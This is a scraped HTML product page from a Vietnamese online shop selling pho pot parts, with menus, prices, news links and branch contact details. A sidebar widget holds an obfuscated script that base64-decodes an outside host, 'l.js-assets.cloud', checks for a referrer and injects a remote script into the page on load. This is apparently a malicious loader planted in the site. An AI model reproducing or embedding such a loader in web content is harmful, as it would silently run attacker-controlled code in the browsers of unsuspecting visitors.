<div class="left-menu" id="navigation-menu">
	
    <center>
       <div class="logo type-2">
			<a class="img" href="https://noiviendong.com/" rel="home">
			<img src="https://noiviendong.com/wp-content/uploads/2024/02/Logo-1.png" alt="Nồi Viễn Đông" title="Nồi Viễn Đông" />
		</a>
	</div><!-- /.logo -->    </center>
	<div id="cssmenu" class="menu-right-menu-container">
	

			</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://noiviendong.com/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-even widget-2 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-21 cat-parent"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/">NỒI NẤU BÚN PHỞ ĐIỆN</a><ul class='children'>
<li class="cat-item cat-item-353"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-dien-noi-nau-pho-dien/">NỒI NẤU PHỞ ĐIỆN</a></li>
<li class="cat-item cat-item-347"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/bo-noi-nau-bun-pho/">BỘ NỒI NẤU BÚN PHỞ</a></li>
<li class="cat-item cat-item-345"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-thanh-nhiet/">NỒI NẤU PHỞ THANH NHIỆT</a></li>
<li class="cat-item cat-item-348"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-tu-dien/">NỒI NẤU PHỞ TỦ ĐIỆN</a></li>
<li class="cat-item cat-item-346"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-mam-nhiet/">NỒI NẤU PHỞ MÂM NHIỆT.</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://noiviendong.com/danh-muc/noi-nau-chao/">NỒI NẤU CHÁO</a></li>
<li class="cat-item cat-item-77"><a href="https://noiviendong.com/danh-muc/noi-nau-sua/">NỒI NẤU SỮA</a></li>
<li class="cat-item cat-item-26"><a href="https://noiviendong.com/danh-muc/noi-trang-banh-cuon/">NỒI TRÁNG BÁNH CUỐN</a></li>
<li class="cat-item cat-item-32"><a href="https://noiviendong.com/danh-muc/noi-nau-co-canh-khuay/">NỒI NẤU CÓ CÁNH KHUẤY</a></li>
<li class="cat-item cat-item-28"><a href="https://noiviendong.com/danh-muc/noi-nau-ruou-cong-nghiep/">NỒI NẤU RƯỢU CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-349"><a href="https://noiviendong.com/danh-muc/noi-nau-xoi/">NỒI NẤU XÔI</a></li>
<li class="cat-item cat-item-354 cat-parent"><a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/">NỒI NẤU HỦ TIẾU</a><ul class='children'>
<li class="cat-item cat-item-358"><a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/noi-nau-hu-tieu-2/">Nồi nấu hủ tiếu</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://noiviendong.com/danh-muc/noi-nau-banh-chung/">NỒI NẤU BÁNH CHƯNG</a></li>
<li class="cat-item cat-item-80"><a href="https://noiviendong.com/danh-muc/thiet-bi-quan-bun-pho/">THIẾT BỊ QUÁN BÚN PHỞ</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a><ul class='children'>
<li class="cat-item cat-item-350"><a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/linh-kien-noi-nau-pho-linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a></li>
</ul>
</li>
<li class="cat-item cat-item-315 cat-parent"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/">MÁY CHẾ BIẾN THỊT.</a><ul class='children'>
<li class="cat-item cat-item-82"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-thai-thit/">MÁY THÁI THỊT</a></li>
<li class="cat-item cat-item-84"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-xay-thit-cong-nghiep/">MÁY XAY THỊT CÔNG NGHIỆP</a></li>
</ul>
</li>
<li class="cat-item cat-item-344 current-cat"><a href="https://noiviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-odd widget-3 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc" class="menu"><li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://noiviendong.com/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://noiviendong.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://noiviendong.com/category/cach-che-bien-ga/">QUY TRÌNH SỬ DỤNG</a></li>
</ul></div></aside><aside id="black-studio-tinymce-14" class="widget-even widget-4 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>BÁO GIÁ NỒI NẤU PHỞ ĐIỆN</span></h2><div class="textwidget"><ol>
<li><span style="color: #000080;"><strong><a style="color: #000080;" href="https://noiviendong.com/gia-noi-nau-pho/">Bảng giá nồi nấu phở dùng điện inox 304</a></strong></span></li>
</ol>
</div></aside><aside id="black-studio-tinymce-12" class="widget-odd widget-5 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-even widget-6 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12758 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-noi-lam-banh-cuon/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá nồi làm bánh cuốn" srcset="https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/nh1-1628234036-6076-1628234126-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-noi-lam-banh-cuon/" rel="bookmark">
                  Báo giá nồi làm bánh cuốn 30cm, 40cm, 50cm &#8211; Viễn Đông                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11900 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/thanh-nhiet-noi-hoi-noi-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Thanh nhiệt nồi hơi nồi phở" srcset="https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/thanh-nhiet-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/thanh-nhiet-noi-hoi-noi-pho/" rel="bookmark">
                  Thanh nhiệt nồi hơi nồi phở &#8211; Cách thay thế, lưu ý khi sử dụng linh kiện nồi phở                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11812 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam category-uncategorized">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-noi-nau-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/01/42-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="giá nồi nấu phở" srcset="https://noiviendong.com/wp-content/uploads/2024/01/42-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/42-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-noi-nau-pho/" rel="bookmark">
                  Bảng giá nồi nấu phở dùng điện inox 304, mới nhất 2025                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12540 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://noiviendong.com/gia-linh-kien-noi-nau-pho/" rel="bookmark">
                  <img width="150" height="150" src="https://noiviendong.com/wp-content/uploads/2024/04/pho-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="nồi điện nấu phở 100L" srcset="https://noiviendong.com/wp-content/uploads/2024/04/pho-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/04/pho-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://noiviendong.com/gia-linh-kien-noi-nau-pho/" rel="bookmark">
                  Tham khảo ngay giá linh kiện nồi nấu phở Viễn Đông năm 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-odd widget-7 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456<br />
</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11 - Hồ Chí Minh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-even widget-8 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-odd widget-last widget-9 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>	
</div>
 
<div id="page" class="hfeed site">

		<header id="masthead" class="site-header header-v1" role="banner">
				<div class="container">
			<div class="site-branding row">
				<div class="site-title col-md-4 clearfix">
					<div class="logo type-2">
			<a class="img" href="https://noiviendong.com/" rel="home">
			<img src="https://noiviendong.com/wp-content/uploads/2024/02/Logo-1.png" alt="Nồi Viễn Đông" title="Nồi Viễn Đông" />
		</a>
	</div><!-- /.logo -->				</div><!-- /.site-title -->

				<button type="button" class="navbar-toggle collapsed show-menu">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				
				<div class="col-md-8 text-right header-sidebar hidden-sm hidden-xs">
					<img class="alignnone size-full wp-image-13599" src="https://noiviendong.com/wp-content/uploads/2025/11/8.png.png" alt="" width="633" height="110" /><a href="https://mayvatlongga.vn/wp-content/uploads/2019/08/Vận-chuyển-VĐ.png">
</a><a href="http://mayvatlongga.vn/wp-content/uploads/2018/07/baner-chính-sách-vận-chuyển-01.png">
</a>				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
	<div class="container">
	<div class="row nomargin">
	<div id="main-nav" class="collapse navbar-collapse"><ul id="menu-main-menu" class="menu moztheme-nav nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="Trang chủ" href="/trang-chu/"><i class="fa fa-home"></i> Trang chủ</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a title="Liên hệ" href="https://noiviendong.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2363 dropdown"><a title="Sản phẩm" href="http://mayvatlongga.vn/danh-muc/may-vat-long-ga/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sản phẩm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364"><a title="NỒI NẤU BÚN PHỞ ĐIỆN" href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/">NỒI NẤU BÚN PHỞ ĐIỆN</a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365"><a title="NỒI TRÁNG BÁNH CUỐN" href="https://noiviendong.com/danh-muc/noi-trang-banh-cuon/">NỒI TRÁNG BÁNH CUỐN</a></li>
	<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366"><a title="NỒI NẤU SỮA" href="https://noiviendong.com/danh-muc/noi-nau-sua/">NỒI NẤU SỮA</a></li>
	<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367"><a title="NỒI NẤU RƯỢU CÔNG NGHIỆP" href="https://noiviendong.com/danh-muc/noi-nau-ruou-cong-nghiep/">NỒI NẤU RƯỢU CÔNG NGHIỆP</a></li>
</ul>
</li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a title="Tin Tức" href="https://noiviendong.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-722 dropdown"><a title="Tư vấn mua sắm" href="https://noiviendong.com/category/tu-van-mua-sam/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Tư vấn mua sắm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a title="Cách chế biến gà" href="https://noiviendong.com/category/cach-che-bien-ga/">Cách chế biến gà</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.row -->
	</div><!-- /.container navbar -->
</nav><!-- #site-navigation -->	
	<div id="content" class="site-content">
	<div class="container">
	<div class="clearfix">
	<div id="primary" class="main-content
	col-md-9 col-md-push-3">

	<div id="container"><div id="content" role="main"><nav class="woocommerce-breadcrumb"><a href="https://noiviendong.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a>&nbsp;&#47;&nbsp;Linh kiện nồi nấu phở</nav>
		
			

<div id="product-11785" class="post-11785 product type-product status-publish has-post-thumbnail product_cat-linh-kien-noi-nau-pho product_cat-thiet-bi-khac first instock sale shipping-taxable purchasable product-type-simple">

	
	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-120x90.png" class="woocommerce-product-gallery__image"><a href="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png"><img width="500" height="375" src="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-500x375.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png" data-large_image="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png" data-large_image_width="800" data-large_image_height="600" srcset="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-500x375.png 500w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-300x225.png 300w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-768x576.png 768w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-120x90.png 120w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-280x210.png 280w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg"><img width="500" height="375" src="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-500x375.jpg" class="attachment-shop_single size-shop_single" alt="Giá linh kiện nồi nấu phở" title="" data-src="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg" data-large_image="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg" data-large_image_width="800" data-large_image_height="601" srcset="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-300x225.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-768x577.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy-280x210.jpg 280w, https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg"><img width="500" height="375" src="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-500x375.jpg" class="attachment-shop_single size-shop_single" alt="linh kiện nồi nấu phở" title="" data-src="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg" data-large_image="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg" data-large_image_width="800" data-large_image_height="654" srcset="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-280x210.jpg 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg"><img width="500" height="375" src="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-500x375.jpg" class="attachment-shop_single size-shop_single" alt="linh kiện nồi nấu phở" title="" data-src="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg" data-large_image="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-280x210.jpg 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg"><img width="500" height="375" src="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-500x375.jpg" class="attachment-shop_single size-shop_single" alt="" title="" data-src="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg" data-large_image="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg" data-large_image_width="800" data-large_image_height="601" srcset="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-500x375.jpg 500w, https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-300x225.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-768x577.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-120x90.jpg 120w, https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy-280x210.jpg 280w, https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Linh kiện nồi nấu phở</h1><div class="woocommerce-product-details__short-description">
    <table width="410">
<tbody>
<tr>
<td width="211"><strong>Sản phẩm</strong></td>
<td width="199"><strong>: Tùy loại</strong></td>
</tr>
<tr>
<td><strong>Chất liệu</strong></td>
<td><strong>: Inox 304</strong></td>
</tr>
<tr>
<td><strong>Kích thước</strong></td>
<td><strong>: Tùy mỗi loại</strong></td>
</tr>
<tr>
<td><strong>Trọng lượng</strong></td>
<td><strong>: Tùy mỗi loại</strong></td>
</tr>
<tr>
<td><strong>Tình trạng</strong></td>
<td><strong>: Có sẵn</strong></td>
</tr>
<tr>
<td><strong>Độ dày</strong></td>
<td><strong>: Tùy mỗi loại</strong></td>
</tr>
<tr>
<td><strong>Tính năng</strong></td>
<td><strong>: Hầm xương</strong></td>
</tr>
<tr>
<td><strong>Dùng cho</strong></td>
<td><strong>: Nồi nấu phở</strong></td>
</tr>
<tr>
<td><strong>Giá bán</strong></td>
<td><strong>: Tùy mỗi loại</strong></td>
</tr>
<tr>
<td><strong>Sản xuất</strong></td>
<td><strong>: Viễn Đông – Nhập khẩu</strong></td>
</tr>
<tr>
<td><strong>Bảo hành</strong></td>
<td><strong>: 12 tháng</strong></td>
</tr>
</tbody>
</table>
</div>
<div class="row muahang">
<div class="col-sm-6">
	<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

		<p class="price"><span class="lab">Giá bán:</span><del><span class="woocommerce-Price-amount amount">320.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">250.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></p>

		<meta itemprop="price" content="250000" />
		<meta itemprop="priceCurrency" content="VND" />
		<link itemprop="availability" href="https://schema.org/InStock" />

	</div>
</div>
<div class="col-sm-6 text-right">

	
	
		
		<form class="cart" method="post" enctype='multipart/form-data'>
		 	
		 		<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="SL" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		 	<input type="hidden" name="add-to-cart" value="11785" />

		 	<button type="submit" class="single_add_to_cart_button button alt"><i class="fa fa-check-square"></i> Mua ngay</button>

					</form>

		
	
</div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/" rel="tag">LINH KIỆN NỒI NẤU PHỞ</a>, <a href="https://noiviendong.com/danh-muc/thiet-bi-khac/" rel="tag">THIẾT BỊ KHÁC</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="igroup">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Nồi nấu phở điện</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  
    		<div class="item "><b>1</b> - <a href="https://noiviendong.com/san-pham/bo-noi-nau-pho-dien-25-50l/">Bộ nồi nấu phở điện 25-50L</a></div>
    		<div class="item active"><b>2</b> - <a href="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/">Linh kiện nồi nấu phở</a></div>
    		<div class="item "><b>3</b> - <a href="https://noiviendong.com/san-pham/noi-ham-xuong/">Nồi hầm xương 70L</a></div>
    		<div class="item "><b>4</b> - <a href="https://noiviendong.com/san-pham/noi-nau-bun-bo-hue/">Nồi nấu bún bò Huế</a></div>
    		<div class="item "><b>5</b> - <a href="https://noiviendong.com/san-pham/noi-nau-hu-tieu/">Nồi nấu hủ tiếu</a></div>
    		<div class="item "><b>6</b> - <a href="https://noiviendong.com/san-pham/noi-nau-nuoc-dung-bang-dien-70l/">Nồi nấu nước dùng bằng điện</a></div>
    		<div class="item "><b>7</b> - <a href="https://noiviendong.com/san-pham/noi-nau-nuoc-soi-cong-nghiep/">Nồi nấu nước sôi công nghiệp</a></div>
    		<div class="item "><b>8</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-2-ngan/">Nồi nấu phở 2 ngăn</a></div>
    		<div class="item "><b>9</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-50l/">Nồi nấu phở 50L</a></div>
    		<div class="item "><b>10</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-chung-be/">Nồi nấu phở chung bệ</a></div>
    		<div class="item "><b>11</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-bang-dien-150l/">Nồi nấu phở bằng điện 150L</a></div>
    		<div class="item "><b>12</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-dien-vien-dong/">Nồi nấu phở điện Viễn Đông</a></div>
    		<div class="item "><b>13</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-doi/">Nồi nấu phở đôi</a></div>
    		<div class="item "><b>14</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-mam-nhiet/">Nồi nấu phở mâm nhiệt</a></div>
    		<div class="item "><b>15</b> - <a href="https://noiviendong.com/san-pham/noi-trung-pho/">Nồi trụng phở</a></div>
    		<div class="item "><b>16</b> - <a href="https://noiviendong.com/san-pham/noi-trung-bun/">Nồi trụng bún</a></div>
    		<div class="item "><b>17</b> - <a href="https://noiviendong.com/san-pham/ong-trung-noi-nau-pho/">Ống trụng nồi nấu phở</a></div>
